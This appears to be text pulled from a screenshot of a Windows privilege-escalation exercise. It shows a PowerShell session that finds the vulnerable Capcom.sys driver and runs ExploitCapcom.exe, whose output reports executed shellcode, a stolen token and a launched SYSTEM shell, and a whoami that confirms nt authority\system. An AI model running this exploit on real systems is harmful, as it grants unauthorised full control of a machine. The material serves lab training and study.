 Recycle Bin
Administrator: C:\Windows\system32\cmd.exe
Microsoft Windows [Version 10.0.14393]
(c) 2016 Microsoft Corporation. All rights reserved.
C:\Tools>whoami
nt authority\system
C:\Tools>
PS C:\Tools> cat .\drivers.txt | Select-String -Pattern Capcom
Driver Name       : Capcom.sys
Filename          : C:\Tools\Capcom.sys
PS C:\Tools> .\ExploitCapcom\ExploitCapcom.exe
[*] Capcom.sys exploit
[*] Capcom.sys handle was obtained as 0000000000000070
[*] Shellcode was placed at 0000024822A50008
[+] Shellcode was executed
[+] Token stealing was successful
[+] The SYSTEM shell was launched
[*] Press any key to exit this program